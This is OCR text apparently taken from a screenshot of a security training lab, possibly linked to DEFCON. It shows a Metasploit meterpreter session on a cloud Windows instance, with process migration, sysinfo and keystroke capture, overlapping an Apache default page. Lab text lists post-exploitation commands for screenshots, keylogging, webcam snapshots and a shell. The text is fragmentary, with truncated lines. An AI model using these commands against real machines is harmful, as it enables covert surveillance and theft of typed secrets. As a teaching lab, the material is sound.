 Microsoft Remote Desktop Edit Connections Window Help
2 100% Sun 5:31 PM Hard B
instance-1 (3) - 35.188.8.118
ssh.cloud.google.com/projects/win2-285117/zones/us-cen
ogram Files (x86)\Common
4640 3560 firefox.exe
ogram Files\Mozilla Firef
meterpreter > migrate -N
[*] Migrating from 2936 t
[*] Migration completed s
meterpreter > sysinfo
Computer : INSTANC
OS : Windows
Architecture : x64
System Language : en_US
Domain : WORKGRO
Logged On Users : 2
Meterpreter : x64/win
meterpreter > keyscan_sta
Starting the keystroke sn
meterpreter >
Google
Cloud S...
at this site is working properly. You should replace this file (located at /var/www/htm
before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this
that the site is currently unavailable due to maintenance. If the problem persists, pleas
site's administrator.
Configuration Overview
Debian's Apache2 default configuration is different from the upstream default configura
several files optimized for interaction with Debian tools. The configuration system is fu
in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full docume
Documentation for the web server itself can be found by accessing the manual if the
package was installed on this server.
The configuration layout for an Apache2 web server installation on Debian systems is
/etc/apache2/
|-- apache2.conf
| `-- ports.conf
|-- mods-enabled
| |-- *.load
| `-- *.conf
|-- conf-enabled
| `-- *.conf
|-- sites-enabled
| `-- *.conf
• apache2.conf is the main configuration file. It puts the pieces together by includin
configuration files when starting up the web server.
• ports.conf is always included from the main configuration file. It is used to deter
listening ports for incoming connections, and this file can be customized anytime.
The
If y
met
[*
[-
met
[*
[*
msi
[*
[*
[*
met
[*
[*
met
Po
You now own the target! Here are some fun meterpreter commands to try:
screenshot Gives you an image of the target's desktop
keyscan_start Begins capturing keys typed in the target. On the Windows target, open Notepad and type in some text, such as your name.
keyscan_dump Shows the keystrokes captured so far
webcam_list Shows the available webcams (if any)
webcam_snap Takes a photo with the webcam
shell
2
Live
Ai
Ps
1
DEFCON